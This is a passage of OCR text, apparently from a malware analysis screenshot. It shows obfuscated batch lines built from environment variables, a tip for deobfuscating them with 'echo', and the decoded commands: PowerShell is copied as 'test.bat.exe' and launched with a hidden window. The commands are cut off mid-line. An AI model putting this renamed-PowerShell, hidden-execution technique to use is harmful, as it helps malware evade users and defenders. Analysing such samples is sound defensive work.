
%JPZP%"vikkHukEfD=in"

%JPZP%"msPLCkdRjQ=0\"
This snippet of the script will help you
to understand how it works: A lot of
environment variables are created
and, below, concatenated to build
commands. If it's difficult to read, it's
easy to deobfuscate. Just add a bunch
of "echo" at the beginning of all lines
at the bottom of the file and execute
it. Here is the generated code
(beautified):
copy C:\Windows\System32\WindowsPowerShell\v1
cls

cd "C:\Users\REM\Desktop\"

"test.bat.exe" -noprofile -windowstyle hidden